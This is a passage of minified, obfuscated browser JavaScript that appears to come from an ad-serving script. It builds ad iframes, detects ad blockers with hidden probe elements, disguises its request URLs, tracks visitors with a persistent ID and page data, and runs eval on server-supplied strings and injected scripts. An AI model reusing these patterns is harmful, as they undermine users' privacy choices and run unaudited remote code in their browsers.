r[e(1065)]();if(0===i[e(1567)])return!0;if(!n[e(1204)]((t=>i[e(2413)](t))))return!0;if(o[e(1040)]((t=>i[e(2413)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(3184)](e(2468)[e(591)](t)),!1):(i.A[e(3184)](e(3244)[e(591)](t,e(1236))),!0)}return!1}async function M(){const t=r,e=document[t(2368)](t(1611)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2185)][i(2655)](i(1727),"0"),e[i(2185)][i(2655)](i(2918),"0"),e[i(2185)][i(2655)](i(3297),i(2964)),e[i(2185)][i(2655)](i(1994),i(3037)),document[i(419)][i(1582)](e);const s=null===(o=d.A[i(2343)](window)[i(2943)][i(2343)][i(2137)](e,window))||void 0===o?void 0:o[i(2656)];if(!s)return n(!1);s[i(2129)][i(3014)](),s[i(2129)][i(2855)](i(1018)),s[i(2129)][i(3182)]();const a=s[i(2129)][i(2368)](i(612));a[i(560)](i(1546),i(2133)),a[i(582)](i(3309),(()=>n(!1))),a[i(582)](i(1140),(()=>n(!0))),s[i(2129)][i(419)][i(1582)](a)}));return e[t(1150)](),n}async function _(){const t=r,e=document[t(2368)](t(1611)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2185)][i(2655)](i(1727),"0"),e[i(2185)][i(2655)](i(2918),"0"),e[i(2185)][i(2655)](i(3297),i(2964)),e[i(2185)][i(2655)](i(1994),i(3037)),document[i(419)][i(1582)](e);const s=null===(o=d.A[i(2343)](window)[i(2943)][i(2343)][i(2137)](e,window))||void 0===o?void 0:o[i(2656)];if(!s)return n(!0);s[i(2129)][i(3014)](),s[i(2129)][i(2855)](i(1018)),s[i(2129)][i(3182)]();const a=s[i(2129)][i(2368)](i(612));a[i(560)](i(1546),i(1833)),a[i(582)](i(3309),(()=>{const t=i;try{var e;const r=s[t(1538)];if(!r)return n(!0);if(!(null===(e=Object[t(2920)](r,t(3186)))||void 0===e?void 0:e[t(1850)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(582)](i(1140),(()=>n(!0))),s[i(2129)][i(419)][i(1582)](a)}));return e[t(1150)](),n}function z(){const t=r,e=o.A[t(2343)](t(2504),!1,t(1868));return!!e&&!!e[t(2192)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1P,n=e(3344)[e(591)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2637)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2637)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(514)]({name:e(1958),value:t[e(2418)](1)});break;case"#":o[e(514)]({name:"id",value:t[e(2418)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2637)](t);if(!n)return;var c,l;o[e(514)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1P,n=await async function(t){const e=a1P;await(0,a.R)();const n=await async function(t){const e=a1P,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1715)]||"v8"===t[e(1715)]?{version:t[e(1715)],originalHostname:t[e(443)],bidder:void 0,randomize:!0}:t,url:""[e(591)](r.A[e(641)],e(539)),endpoint:r.A[e(641)]}),s=await fetch(n);if(200!==s[e(2832)])return[];const a=await s[e(1065)](),c=i.A[e(3404)](a);return JSON[e(2062)](c)}(t),c=[],u=document[e(2368)](e(2385));u[e(2185)][e(2655)](e(3027),e(3037));const d=[];for(const t of n){const n=t[e(1211)][e(902)](l)[e(1773)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1793)])&&void 0!==h?h:e(2385),i=document[e(2368)](n);for(const n of t[e(3200)])i[e(560)](n[e(481)],n[e(2381)]);i[e(2185)][e(2655)](e(3027),e(1876)),i[e(2185)][e(2655)](e(3297),e(3320));const o=document[e(2368)](e(2385));o[e(1582)](i),u[e(1582)](o),r[e(514)]({element:i,selector:t,blocked:!1})}d[e(514)]({id:t.id,probes:r})}document[e(975)][e(1582)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(3037)===window[e(2461)](t[e(689)])[e(3027)]&&(t[e(3473)]=!0);n[e(1773)]((t=>t[e(3473)]))[e(1567)]/n[e(1567)]>=.6&&c[e(514)](t)}return u[e(1150)](),c}(t);(0,c.Fj)(t,e(607),new Map([[e(1664),n[e(1409)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>H,JR:()=>E,KD:()=>R,LZ:()=>A,ME:()=>C,XZ:()=>U,d_:()=>P,gX:()=>q,m4:()=>N,mQ:()=>L,mm:()=>x,n5:()=>j,wZ:()=>M,xG:()=>I});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1P;if(k)return k;try{k=document[t(1554)][t(1228)](t(499))||t(3037)}catch(t){}return k}const M=t=>{const e=a1P;window[e(582)](e(2092),(n=>{const r=e;n[r(1607)]&&r(2767)===n[r(1607)][r(2002)]&&F(t,n[r(1607)][r(1122)],n[r(1607)][r(741)])}))};let _="",z="",S=!1;async function E(t,e,n,r){const o=a1P;var s;if(v&&e&&(0,m.L6)(t),O(t,o(524),new Map([[o(2550),c.A[o(2945)]],[o(1896),o(e?2612:737)],[o(1528),o(n?2612:737)],[o(3231),null!==(s=h.A[o(2343)](o(3231)))&&void 0!==s?s:""],[o(3295),window[o(1131)]?o(2612):o(737)],[o(2751),e?String((0,i.Ki)()):o(3488)]])),await R(t),r&&!S){S=!0;const i=window[o(1007)][o(1691)][o(2387)](o(1446))||window[o(1007)][o(1691)][o(2387)](o(1859));let s=T(i);window[o(2668)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1P,n=window[e(1007)][e(1418)][e(2192)]("#")[0];return t?n[e(2192)]("?")[0]:n}async function N(t,e){const n=a1P,r=new Map;r[n(1850)](n(2024),e[n(2590)][n(2889)]()),void 0!==e[n(805)]&&r[n(1850)](n(1526),e[n(805)][n(2889)]()),void 0!==e[n(1240)]&&r[n(1850)](n(674),e[n(1240)][n(2889)]()),void 0!==e[n(3070)]&&r[n(1850)](n(2792),e[n(3070)][n(2889)]()),r[n(1850)](n(1490),e[n(962)][n(2889)]()),r[n(1850)](n(2910),e[n(1782)][n(2889)]()),O(t,n(1346),r)}function P(t,e){const n=a1P,r=new Map;var i;r[n(1850)](n(3346),n(561)),r[n(1850)](n(2930),e[n(1674)][n(1720)][n(2889)]()),r[n(1850)](n(2399),e[n(1674)][n(2399)]),e[n(1674)][n(2184)]&&(r[n(1850)](n(2738),e[n(1674)][n(2184)][n(2191)][n(2889)]()),r[n(1850)](n(2094),null!==(i=e[n(1674)][n(2184)][n(701)])&&void 0!==i?i:"eu")),void 0!==e[n(805)]&&r[n(1850)](n(1526),e[n(805)][n(2889)]()),r[n(1850)](n(674),e[n(1240)][n(2889)]()),O(t,n(1282),r)}async function L(t,e){const n=a1P;O(t,n(2902),new Map([[n(2550),c.A[n(2945)]],...e]))}const C=t=>{const e=a1P;O(t,e(881),new Map([[e(2550),c.A[e(2945)]]]))},j=function(t,e){const n=a1P;return O(t,n(1241),(arguments[n(1567)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1850)](n(1708),e))},I=function(t,e,n,i,a,u,d,h){const m=a1P;let f=arguments[m(1567)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1567)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1850)](i(3172),a[i(2889)]()),D(n),l.A[i(3184)](i(2539)[i(591)](e,")"),(0,p.P)(n));const u=c.A[i(641)]+i(1533)[i(591)](location[i(1454)]),d=o.A[i(577)](JSON[i(1943)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(2742)](i(3407),(0,s.Wq)({protectUrlContext:"v7"===t[i(1715)]||"v8"===t[i(1715)]?{version:t[i(1715)],originalHostname:t[i(443)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(641)]}),d)}(t,m(898),new Map([[m(2550),c.A[m(2945)]],[m(1896),n[m(2889)]()],[m(2773),i],[m(960),a[m(2889)]()],[m(2956),u[m(2889)]()],[m(810),d[m(2889)]()],[m(2217),h[m(2889)]()],...f]),e)},U=(t,e)=>{const n=a1P;O(t,n(3076),new Map([[n(2550),c.A[n(2945)]],[n(1896),e[n(2889)]()]]))};function O(t,e,n){const r=a1P;D(n);const i=A();if(i&&n[r(1850)](r(499),i),l.A[r(3184)](r(2539)[r(591)](e,")"),(0,p.P)(n)),d.A[r(2213)]())return W(e,n);F(t,e,n)}const W=(t,e)=>{const n=a1P;let r=window;for(;r!==r[n(889)][n(2656)];)r=r[n(889)][n(2656)],r[n(1619)]({as_key:n(2767),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1P;var i;n[r(1850)](r(3172),y[r(2889)]()),w[r(514)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(2343)](window)[r(3028)]?u.A[r(2343)](window)[r(3028)][r(2137)](window,i):u.A[r(2343)](window)[r(998)][r(2137)](window,i,100))};async function R(t){const e=a1P,n=w;if(w=[],0===n[e(1567)])return;if(c.A[e(3184)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(641)])?(0,g.XV)(c.A[e(641)],0):c.A[e(641)],a=i+e(1533)[e(591)](location[e(1454)]),l=o.A[e(577)](JSON[e(1943)](n));await r.G[e(2742)](e(3407),(0,s.Wq)({protectUrlContext:"v7"===t[e(1715)]||"v8"===t[e(1715)]?{version:t[e(1715)],originalHostname:t[e(443)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function q(t){v=Math[a1P(568)]()<t,y=t}function D(t){const e=a1P;t[e(1850)](e(2148),location[e(1418)]),t[e(1850)](e(1139),c.A[e(1715)]),t[e(1850)](e(1296),a.A[e(2398)]()[e(2889)]()),t[e(1850)](e(2314),(0,i.FA)()),t[e(1850)](e(2347),function(){const t=e,n=t(2347);try{var r;return z||(z=null!==(r=h.A[t(2343)](n,!1,t(1203)))&&void 0!==r?r:"",z||(z=(0,f.A)(),h.A[t(1850)](n,z,!1,t(1203))),z)}catch(t){return""}}()),t[e(1850)](e(628),_||(_=(0,f.A)(),_)),t[e(1850)](e(3405),Math[e(1651)](performance[e(3380)]())[e(2889)]())}function H(t,e,n){const r=a1P;if(!c.A[r(3184)]&&r(2612)!==h.A[r(2343)](r(684),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(2843)](i);n[t(1567)]>0&&(e[t(514)](...Array[t(2894)](n)),r=r?""[t(591)](r,", ")[t(591)](i):i)}if(0===e[t(1567)])continue;let i=Array[t(2894)](new Set(e));i=i[t(1773)]((e=>!i[t(1040)]((n=>n!==e&&n[t(2534)](e)))));const o=i[t(2008)](((e,n)=>e+n[t(2068)]()[t(2918)]),0),s=Math[t(1304)](...i[t(902)]((e=>e[t(2068)]()[t(1727)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(1773)]((t=>t[r(2664)]()))[r(1773)]((t=>{const e=r,n=t[e(2066)]();return i[e(2077)][e(1040)]((t=>t[e(2534)](n)))}))[r(1773)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2413)](i);){const t=window[n(2461)](i)[n(799)];if(n(1761)===t||n(772)===t)return!1;i=i[n(2319)]}return!0}(t[r(2066)](),i[r(2077)]))),s=o[r(1567)],a=o[r(902)]((t=>t[r(2066)]()[r(2068)]()))[r(902)]((t=>t[r(1727)]*t[r(2918)]))[r(2008)](((t,e)=>t+e),0),l=o[r(902)]((t=>t[r(2066)]()[r(2068)]()[r(2918)]))[r(1409)]("|");O(t,r(3358),new Map([[r(2575),[s[r(2889)](),a[r(2889)](),l][r(1409)](",")],[r(1402),[window[r(1482)][r(2889)](),window[r(3039)][r(2889)](),document[r(975)][r(1187)][r(2889)](),document[r(975)][r(796)][r(2889)]()][r(1409)](",")],[r(1404),[i[r(1186)],i[r(1727)][r(2889)](),i[r(2918)][r(2889)](),i[r(2854)][r(2889)]()][r(1409)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>i});class i{static[r(2398)](){const t=r;try{if(null!=window[t(1503)][t(711)]&&t(2398)===window[t(1503)][t(711)][t(2398)][t(481)])return!0}catch(t){}return!1}static[r(590)](){const t=r;try{if(i[t(2398)]())return!1;const e=navigator[t(1646)][t(1845)](),n=[t(2946)];return![t(1178),t(1841),t(1300),t(547),t(3377),t(3124),t(3058),t(3341),t(3001),t(707),t(2378),t(3386),t(3427)][t(1040)]((n=>e[t(2413)](n)))&&n[t(1040)]((n=>e[t(2413)](n)))}catch(t){}return!1}static[r(2302)](){const t=r;try{if(i[t(2398)]())return!1;const e=navigator[t(1646)][t(1845)]();if(e[t(2413)](t(2574))||e[t(2413)](t(3010)))return!0;const n=[t(3001)];return![t(1178),t(1841),t(1300),t(547),t(3377),t(3124),t(3058),t(3341),t(707),t(2378),t(3386),t(3427)][t(1040)]((n=>e[t(2413)](n)))&&n[t(1040)]((n=>e[t(2413)](n)))}catch(t){}return!1}static[r(2281)](){const t=r;try{const e=navigator[t(1646)][t(1845)]();return e[t(2413)](t(907))&&e[t(2413)](t(1015))}catch(t){}return!1}static[r(2003)](){const t=r;try{return navigator[t(1646)][t(1845)]()[t(2413)](t(541))}catch(t){}return!1}static[r(3283)](){const t=r;return navigator[t(1646)][t(1845)]()[t(2413)](t(2065))}}},5466:(w,k,D)=>{"use strict";D.d(k,{A7:()=>f,Vl:()=>v,Wf:()=>c,Y1:()=>M,t_:()=>G,td:()=>R});var q=D(5281),s=D(3189),B=D(9324),A=D(7549),X=D(2691);function m(t){const e=a1P;return(0,q.md)(e(1735)+t)}function R(t,e){const n=a1P;var r;const i=(null!==(r=t[n(3273)])&&void 0!==r?r:[])[n(1773)]((t=>{var e;return null===(e=t[n(2191)])||void 0===e||e}))[n(1773)]((t=>!(t[n(2674)]&&!e)));for(const t of i)if(n(1186)in t){const e=document[n(1557)](t[n(1186)]);e&&(e[n(1700)]=t[n(2787)])}else if(n(3365)in t){const e=document[n(2080)](t[n(3365)],document,null,XPathResult[n(3468)],null)[n(1362)];e instanceof HTMLElement&&(e[n(1700)]=t[n(2787)])}}function f(N,L){const Mq=a1P;var F;const S=(null!==(F=N[Mq(1543)])&&void 0!==F?F:[])[Mq(1773)]((t=>{var e;return null===(e=t[Mq(2191)])||void 0===e||e}))[Mq(1773)]((t=>!(t[Mq(2674)]&&!L)));S[Mq(1125)]((t=>(0,B.QI)(t[Mq(799)])[Mq(902)]((e=>({placeholder:t,selected:e})))))[Mq(1773)]((t=>{const e=Mq;let{placeholder:n}=t;return!document[e(1974)](m(n.id))}))[Mq(1177)]((z=>{const MA=Mq;var W,x,Y;let{placeholder:U,selected:I}=z;const u=document[MA(2368)](null!==(W=U[MA(2808)])&&void 0!==W?W:MA(2385));u.id=m(U.id),u[MA(3066)]=U[MA(2787)],null===(x=U[MA(3200)])||void 0===x||x[MA(1177)]((t=>{const e=MA;u[e(560)](t[e(2203)],t[e(2381)])})),(0,X.bb)(u),(0,s.Ih)(null!==(Y=U[MA(3055)])&&void 0!==Y?Y:[]),(0,s.xh)(u,I,U[MA(799)][MA(1090)]),u[MA(2843)](MA(612))[MA(1177)]((g=>eval(g[MA(1478)])))})),S[Mq(1773)]((t=>{const e=Mq;var n;return!(null!==(n=t[e(799)][e(2736)])&&void 0!==n?n:[])[e(1204)]((t=>(0,B.Gn)(t[e(2523)],t[e(2381)])))}))[Mq(1177)]((t=>{const e=Mq;var n;return null===(n=document[e(1974)](m(t.id)))||void 0===n?void 0:n[e(1150)]()}))}function M(t,e){const n=a1P,r=new Set,i=t[n(1773)]((t=>{const r=n;var i;return!B.sR[r(2413)](e,t[r(799)])||(null!==(i=t[r(799)][r(1674)][r(799)][r(2736)])&&void 0!==i?i:[])[r(1040)]((t=>!(0,B.Gn)(t[r(2523)],t[r(2381)])))}));for(const t of i)r[n(2514)](t[n(1839)]()),t[n(1150)]();return[t=t[n(1773)]((t=>!i[n(2413)](t))),r]}function G(t,e){const n=a1P;t[n(1773)]((t=>!t[n(3235)]()||t[n(2948)]()||t[n(2317)]()))[n(1177)]((t=>t[n(2138)](e)))}function v(t){const e=a1P;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(902)]((t=>t[e(799)])),d=r[e(1773)]((t=>!B.sR[e(2413)](u,t)))[e(902)]((t=>new s.Ay(i,t,o,a,l)));return d[e(1177)]((t=>t[e(1783)](c))),d}function c(t,e){const n=a1P;return t[n(1773)]((t=>t[n(2948)]()||t[n(2317)]()))[n(1177)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(514)](t[r(1140)]()),A.A[r(3184)](r(2813)[r(591)](t.id(),r(2934)),t[r(1140)]())})),Object[n(2530)](e)[n(1773)]((t=>e[t][n(1567)]>3))[n(1567)]>0}},9324:(w,k,D)=>{"use strict";const MF=a1P;D.d(k,{Gn:()=>c,QI:()=>M,YS:()=>f,sR:()=>R});var q=D(7194),s=D(5180),B=D(9754),A=D(9141),X=D(5408),m=D(3268);class R{constructor(t,e){const n=a1P;this[n(1674)]=t,this[n(1617)]=e}static[MF(2413)](t,e){const n=MF;return t[n(902)]((t=>t[n(1617)]))[n(2413)](e[n(1617)])}}const f=function(t,e){const n=MF;let r=arguments[n(1567)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(1773)]((t=>!1!==t[n(2191)]))[n(1773)]((t=>!(t[n(2674)]&&!e)))[n(1773)]((t=>{const e=n;var i;return!(null===(i=t[e(2770)])||void 0===i||!i[e(1040)]((t=>!(0,s.kZ)(t))))||!(r&&t[e(3230)])}))[n(902)]((t=>G(t)))[n(1125)]((t=>M(t[n(799)])[n(902)]((e=>new R(t,e)))))},M=N=>{const Mx=MF;var L;if(!(null!==(L=N[Mx(2736)])&&void 0!==L?L:[])[Mx(1204)]((t=>c(t[Mx(2523)],t[Mx(2381)]))))return[];const F=(t,e,n)=>!N[Mx(3400)]||0===N[Mx(3400)][Mx(1567)]||N[Mx(3400)][Mx(2413)](e)||N[Mx(3400)][Mx(2413)](-n[Mx(1567)]+e),S=t=>v(t,N[Mx(1090)]),z=x=>{const MY=Mx;if(!N[MY(706)])return!0;try{return window[MY(2422)]=x,eval(N[MY(706)])}catch(t){return!1}},W=(t,e,n)=>[F,S,z][Mx(1204)]((r=>r(t,e,n)));if(N[Mx(1186)])return Array[Mx(2894)](B.A[Mx(2343)](window)[Mx(2255)][Mx(2137)](document,N[Mx(1186)]))[Mx(1773)](W);if(N[Mx(3365)]){const t=document[Mx(2080)](N[Mx(3365)],document,null,XPathResult[Mx(2983)],null),e=[];let n;for(;n=t[Mx(2222)]();)e[Mx(514)](n);return e[Mx(1773)](W)}if(N[Mx(917)])try{const I=eval(N[Mx(917)]);if(!I)return[];const u=I instanceof Node?[I]:Array[Mx(2894)](I)[Mx(1773)]((t=>t instanceof Node));return u[Mx(1773)](W)}catch(t){return A.A[Mx(3184)]&&console[Mx(1140)](t),[]}return[]},G=N=>{const MI=MF,L=t=>{const e=a1P;if(!t[e(2659)])return t;const n=window[e(3327)];if(!n)return t;const r=t[e(2659)][e(1461)]((t=>(!t[e(1253)]||t[e(1253)]<=n[e(1727)])&&(!t[e(2017)]||t[e(2017)]>=n[e(1727)])));return r&&(t[e(1727)]=r[e(1727)],t[e(693)]=r[e(693)],t[e(2918)]=r[e(2918)],t[e(3046)]=r[e(3046)]),t},F=(S,z)=>{if(!z)return S;try{return Number(eval(z))}catch(t){return S}};return N=L(N),N[MI(1727)]=F(N[MI(1727)],N[MI(693)]),N[MI(2918)]=F(N[MI(2918)],N[MI(3046)]),N},v=(t,e)=>{const n=MF,r=e[n(2192)]("-")[0],i=parseInt(e[n(2192)]("-")[1]);switch(r){case n(3078):case n(2782):return!q.A[n(1440)](t)&&!q.A[n(1406)](t);case n(2135):case n(2672):return!q.A[n(1406)](t);case n(1480):case n(1631):{let r=t[n(2319)];if(!r)return!1;if(e[n(2192)]("-")[n(1567)]<3)return!q.A[n(1406)](r);for(let t=0;t<i&&r[n(2319)];t++)r=r[n(2319)];return!q.A[n(1406)](r)}default:throw new Error(n(3208)[n(591)](e,n(1809)))}},c=(N,L)=>{const Mg=MF;if(!window[Mg(3327)])return!1;switch(N){case Mg(464):return window[Mg(3327)][Mg(1727)]>parseInt(L);case Mg(1738):return window[Mg(3327)][Mg(1727)]>=parseInt(L);case Mg(3121):return window[Mg(3327)][Mg(1727)]<parseInt(L);case Mg(458):return window[Mg(3327)][Mg(1727)]<=parseInt(L);case Mg(727):return window[Mg(3327)][Mg(2918)]>=parseInt(L);case Mg(2049):return window[Mg(3327)][Mg(2918)]<=parseInt(L);case Mg(1585):return window[Mg(1007)][Mg(710)]===L;case Mg(1594):return window[Mg(1007)][Mg(710)]!==L;case Mg(1014):return window[Mg(1007)][Mg(1418)]===L;case Mg(3079):return window[Mg(1007)][Mg(1418)]!==L;case Mg(667):{const t=new RegExp(L);return t[Mg(781)](window[Mg(1007)][Mg(1418)])}case Mg(1294):{const t=new RegExp(L);return!t[Mg(781)](window[Mg(1007)][Mg(1418)])}case Mg(2231):{const t=document[Mg(1557)](L);return!!t}case Mg(3195):{const t=document[Mg(1557)](L);return!t}case Mg(3204):{const t=document[Mg(1557)](L);return!!t&&!q.A[Mg(1440)](t)&&!q.A[Mg(2699)](t)}case Mg(1399):{const t=document[Mg(1557)](L);return!t||q.A[Mg(1440)](t)||q.A[Mg(2699)](t)}case Mg(1749):var F;return!(null!==(F=window[X.T])&&void 0!==F&&F[Mg(2413)]((0,m.t)(L)));case Mg(965):try{return eval(L)}catch(t){return A.A[Mg(3184)]&&console[Mg(1140)](t),!1}default:throw new Error(Mg(1653)[Mg(591)](N,Mg(3302))[Mg(591)](L))}}},3189:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1P(1619)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1P;this[s(3032)]=t,this[s(799)]=e,this[s(1674)]=n,this[s(3305)]=r,this[s(1782)]=o,(0,i.A)(this,s(1254),void 0),(0,i.A)(this,s(2022),void 0),(0,i.A)(this,s(2425),void 0),(0,i.A)(this,"id",(()=>this[s(799)][s(1674)].id)),(0,i.A)(this,s(1727),(()=>this[s(799)][s(1674)][s(1727)])),(0,i.A)(this,s(2918),(()=>this[s(799)][s(1674)][s(2918)])),(0,i.A)(this,s(1839),(()=>this[s(1254)].id)),(0,i.A)(this,s(1783),(t=>this[s(601)](t))),(0,i.A)(this,s(2138),(t=>{const e=s;d.A[e(3184)](e(2893),this.id()),this[e(1150)](),this[e(1783)](t)})),(0,i.A)(this,s(1150),(()=>{const t=s;var e;return null===(e=this[t(1254)])||void 0===e?void 0:e[t(1150)]()})),(0,i.A)(this,s(2664),(()=>{const t=s;var e;return t(624)===(null===(e=this[t(2425)])||void 0===e?void 0:e[t(1228)](t(2832)))})),(0,i.A)(this,s(2948),(()=>{const t=s;var e;return t(3071)===(null===(e=this[t(2425)])||void 0===e?void 0:e[t(1228)](t(2832)))})),(0,i.A)(this,s(2317),(()=>this[s(1601)]()||A([this[s(1254)],this[s(2022)],this[s(2425)]])[0])),(0,i.A)(this,s(1601),(()=>[this[s(1254)],this[s(2022)],this[s(2425)]][s(1040)]((t=>!document[s(2534)](t))))),(0,i.A)(this,s(3235),(()=>k(this[s(1254)],this[s(799)][s(1617)],this[s(799)][s(1674)][s(799)][s(1090)]))),(0,i.A)(this,s(2066),(()=>this[s(2022)])),(0,i.A)(this,s(1140),(()=>this[s(1601)]()?s(2835):this[s(2948)]()?s(2407):A([this[s(1254)],this[s(2022)],this[s(2425)]])[1]))}[r(3020)](){const t=r;f(h.A[t(2343)]()[t(2943)][t(2343)][t(2137)](this[t(2425)]),t(436),t(3020))}[r(2470)](t,e){const n=r;f(h.A[n(2343)]()[n(2943)][n(2343)][n(2137)](this[n(2425)]),n(436),n(2470),{key:t,value:e})}[r(601)](t){const e=r;var n,i,s,c,u;d.A[e(3184)](e(3088),this.id(),this[e(799)][e(1674)]),(0,l.n5)(this[e(3032)],this.id()),y([...null!==(n=this[e(1674)][e(3055)])&&void 0!==n?n:[],...null!==(i=this[e(799)][e(1674)][e(3055)])&&void 0!==i?i:[]]),[this[e(1254)],this[e(2022)],this[e(2425)]]=v(this.id(),null!==(s=this[e(799)][e(1674)][e(703)])&&void 0!==s&&s,t,this[e(1727)](),this[e(2918)](),null!==(c=this[e(799)][e(1674)][e(3200)])&&void 0!==c?c:[],this[e(1782)],this[e(799)][e(1674)][e(2146)],null!==(u=this[e(1674)][e(2283)])&&void 0!==u&&u),x(this[e(1254)],this[e(799)][e(1617)],this[e(799)][e(1674)][e(799)][e(1090)]);const m=this[e(1674)][e(1565)]?e(1151)[e(591)](this[e(1674)][e(1565)],e(2243)):"",f=h.A[e(2343)]()[e(2943)][e(2343)][e(2137)](this[e(2425)]),p=()=>{const t=e;[t(1259),t(1794),t(2326),t(3418),t(2089),t(2035)][t(1177)]((e=>{const n=t,r=f[n(1745)][n(2920)](f[n(1333)][n(3322)],e);r&&(r[n(2408)]=!1,r[n(1886)]=!1,f[n(1745)][n(2230)](f[n(1333)][n(3322)],e,r))}));const n=(()=>this[t(1674)][t(2283)]?window[t(2406)](t(3384))[t(953)]?t(1410):window[t(2406)](t(1121))[t(953)]?t(927):void 0:"")(),r=n?t(2601)[t(591)](n,'">'):"";f[t(2129)][t(3014)](),f[t(2129)][t(2855)](t(1361)[t(591)](window[t(1339)]?t(3479)[t(591)](window[t(1339)],'"'):"",t(615))[t(591)](b.K,t(1046))[t(591)](r,t(1401))[t(591)]((0,a.Wq)({protectUrlContext:this[t(3032)],url:o.A[t(641)]+t(1682),kind:a.MN[t(1042)],key:null,endpoint:o.A[t(641)]}),t(2353))[t(591)]((0,g.x)().id,t(1195))[t(591)](m,t(2623))),f[t(2129)][t(3182)]()};if(M){f[e(1649)]=1,f[e(2129)][e(3014)](),f[e(2129)][e(2855)](e(2913)[e(591)](b.K,e(3351))),f[e(2129)][e(3182)](),this[e(2425)][e(611)]=e(2913)[e(591)](b.K,e(3351));const t=setInterval((()=>{f[e(1649)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1567)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1567)]>8?arguments[8]:void 0;const b={};n[h(1177)](((t,e)=>{b[e]=t}));const w=document[h(2368)](h(1672));u[h(1177)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(560)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(1086)]());if(w[h(560)]("id",v),w[h(415)][h(2514)]((0,s.md)(c.A[h(1086)]())),(0,m.bb)(w),f){const t=document[h(2368)](h(2385));t[h(3066)]=f,w[h(1582)](t)}const y=document[h(2368)](h(2185));y[h(501)]="#"[h(591)](v,h(2922))[h(591)](v,h(2264)),w[h(1582)](y);const x=document[h(2368)](h(2385));x[h(560)](h(2185),h(3044)),w[h(1582)](x);const k=document[h(2368)](h(1611));var A;if(k[h(481)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(641)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1943)](A))),k[h(1546)]="",(0,m.Hz)(k),k[h(560)](h(1727),h(3096)+i[h(2889)]()),k[h(560)](h(2918),h(3096)+a[h(2889)]()),k[h(560)](h(2156),"0"),k[h(560)](h(448),"0"),k[h(560)](h(1912),"0"),k[h(560)](h(3193),"no"),k[h(560)](h(2185),h(2503)),x[h(1582)](k),(window[h(1007)][h(3460)]+window[h(1007)][h(538)])[h(2413)](h(3074))||h(2612)===p.A[h(2343)](h(3074),!1)){const e=document[h(2368)](h(2385)),r=e[h(3220)]({mode:h(1512)});e[h(2185)][h(2655)](h(799),h(1623)),e[h(2185)][h(2655)](h(620),"0"),e[h(2185)][h(2655)](h(3458),"0"),e[h(2185)][h(2655)](h(1727),h(461)),e[h(2185)][h(2655)](h(2918),h(461)),e[h(2185)][h(2655)](h(1260),h(1168)),e[h(2185)][h(2655)](h(506),h(2798)),e[h(2185)][h(2655)](h(3027),h(3057)),e[h(2185)][h(2655)](h(3117),h(2434)),e[h(2185)][h(2655)](h(750),h(2434)),e[h(2185)][h(2655)](h(2109),h(1836));const 